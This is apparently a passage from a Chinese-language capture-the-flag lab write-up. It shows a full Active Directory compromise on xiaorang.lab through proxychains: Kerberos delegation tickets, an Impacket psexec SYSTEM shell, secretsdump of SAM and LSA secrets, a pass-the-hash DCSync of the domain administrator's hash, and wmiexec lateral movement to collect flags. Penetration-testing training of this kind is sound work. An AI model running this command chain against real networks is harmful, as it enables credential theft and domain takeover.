[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.60.8:88 ... OK
[*] Requesting S4U2Proxy
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.60.8:88 ... OK
[*] Saving ticket in administrator.ccache
root@kali2 [/tmp] ➜ export KRB5CCNAME=administrator.ccache [15:10:48]
root@kali2 [/tmp] ➜ proxychains psexec.py Administrator@FILESERVER.xiaorang.lab -k -no-pass -dc-ip 172.22.60.8 [15:11:00]
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.60.42:445 ... OK
[*] Requesting shares on FILESERVER.xiaorang.lab.....
[*] Found writable share ADMIN$
[*] Uploading file tgwYiXso.exe
[*] Opening SVCManager on FILESERVER.xiaorang.lab.....
[*] Creating service uoRW on FILESERVER.xiaorang.lab.....
[*] Starting service uoRW.....
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.60.42:445 ... OK
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.60.42:445 ... OK
[!] Press help for extra shell commands
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.60.42:445 ... OK
C:\Windows\system32>whoami
nt authority\system```bash
C:\Users\Administrator\flag>type flag03.txt
________ __
|_ __ |[ |
| |_ \_| | | ,--. _ .--. __ _ _ .--..--.
| _| | | `'_\ : [ `/'`\][ | | | [ `.-. .-. |
_| |_ | | // | |, | | | \_/ |, | | | | | |
|_____| [___]\'-;__/[___] '.__.'_/[___||__||__]
flag03: flag{5b291b29-9447-49b7-9480-174af6380aa7}C:\Windows\system32>wmic nicconfig get IPAddress
IPAddress
{"169.254.10.74", "fe80::ab7:40c0:dac3:17f4"}
{"172.22.60.42", "fe80::23c:7e40:45d:5ed8"}
是172.22.60.42这台机器,也就是FILESERVER
FILESERVER对域控有DCsync权限也就可以dump下来域控的哈希
DCSync
可以直接使用mimikatz或者先抓FILESERVER的哈希然后PTH
root@kali2 [/tmp] ➜ export KRB5CCNAME=administrator.ccache
root@kali2 [/tmp] ➜ proxychains impacket-secretsdump -k -no-pass FILESERVER.xiaorang.lab -dc-ip 172.22.60.8 [15:15:10]
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.60.42:445 ... OK
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xef418f88c0327e5815e32083619efdf5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd8e2e150f44ea79fff5034cad4539fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:b40dda6fd91a2212d118d83e94b61b11:::
[*] Dumping cached domain logon information (domain/username:hash)
XIAORANG.LAB/Administrator:$DCC2$10240#Administrator#f9224930044d24598d509aeb1a015766: (2023-08-02 07:52:21)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
XIAORANG\Fileserver$:plain_password_hex:3000310078005b003b0049004e003500450067003e00300039003f0074006c00630024003500450023002800220076003c004b0057005e0063006b005100580024007300620053002e0038002c0060003e00420021007200230030003700470051007200640054004e0078006000510070003300310074006d006b004c002e002f0059003b003f0059002a005d002900640040005b0071007a0070005d004000730066006f003b0042002300210022007400670045006d0023002a002800330073002c00320063004400720032002f003d0078006a002700550066006e002f003a002a0077006f0078002e0066003300
XIAORANG\Fileserver$:aad3b435b51404eeaad3b435b51404ee:951d8a9265dfb652f42e5c8c497d70dc:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x15367c548c55ac098c599b20b71d1c86a2c1f610
dpapi_userkey:0x28a7796c724094930fc4a3c5a099d0b89dccd6d1
[*] NL$KM
0000 8B 14 51 59 D7 67 45 80 9F 4A 54 4C 0D E1 D3 29 ..QY.gE..JTL...)
0010 3E B6 CC 22 FF B7 C5 74 7F E4 B0 AD E7 FA 90 0D >.."...t........
0020 1B 77 20 D5 A6 67 31 E9 9E 38 DD 95 B0 60 32 C4 .w ..g1..8...`2.
0030 BE 8E 72 4D 0D 90 01 7F 01 30 AC D7 F8 4C 2B 4A ..rM.....0...L+J
NL$KM:8b145159d76745809f4a544c0de1d3293eb6cc22ffb7c5747fe4b0ade7fa900d1b7720d5a66731e99e38dd95b06032c4be8e724d0d90017f0130acd7f84c2b4a
[*] Cleaning up...
[*] Stopping service RemoteRegistry拿到FILESERVER的哈希951d8a9265dfb652f42e5c8c497d70dc,然后通过PTH dump域控的哈希(DCSync)
root@kali2 [/tmp] ➜ proxychains secretsdump.py xiaorang.lab/'Fileserver$':@172.22.60.8 -hashes ':951d8a9265dfb652f42e5c8c497d70dc' -just-dc-user Administrator
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.60.8:445 ... OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.60.8:135 ... OK
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.60.8:49668 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c3cfdc08527ec4ab6aa3e630e79d349b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:4502e83276d2275a8f22a0be848aee62471ba26d29e0a01e2e09ddda4ceea683
Administrator:aes128-cts-hmac-sha1-96:38496df9a109710192750f2fbdbe45b9
Administrator:des-cbc-md5:f72a9889a18cc408
[*] Cleaning up...
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.60.8:445 ... OK拿到域控哈希c3cfdc08527ec4ab6aa3e630e79d349b,到这也就做完了,但是还有PC1的flag没拿,可以通过域控连过去
root@kali2 [/tmp] ➜ proxychains wmiexec.py -hashes :c3cfdc08527ec4ab6aa3e630e79d349b Administrator@172.22.60.8 [15:26:29]
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.60.8:445 ... OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.60.8:135 ... OK
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.60.8:56200 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
xiaorang\administrator
C:\users\administrator\flag>type flag04.txt
:::===== ::: :::==== :::==== ::: === :::=======
::: ::: ::: === ::: === ::: === ::: === ===
====== === ======== ======= === === === === ===
=== === === === === === === === === ===
=== ======== === === === === ====== === ===
flag04: flag{1d8098d2-86d3-46a4-99a5-e0ca7bbd9a38}然后去PC1
root@kali2 [/tmp] ➜ proxychains wmiexec.py -hashes :c3cfdc08527ec4ab6aa3e630e79d349b xiaorang.lab/Administrator@172.22.60.15 -codec gbk [15:30:11]
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.60.15:445 ... OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.60.15:135 ... OK
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.60.15:53153 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>cd users
C:\users>cd administrator
C:\users\administrator>cd flag
C:\users\administrator\flag>type flag02.txt
d88888b db .d8b. d8888b. db db .88b d88.
88' 88 d8' `8b 88 `8D 88 88 88'YbdP`88
88ooo 88 88ooo88 88oobY' 88 88 88 88 88
88~~~ 88 88~~~88 88`8b 88 88 88 88 88
88 88booo. 88 88 88 `88. 88b d88 88 88 88
YP Y88888P YP YP 88 YD ~Y8888P' YP YP YP
flag02: flag{22f2778a-7125-4171-bade-9f5e8553668d}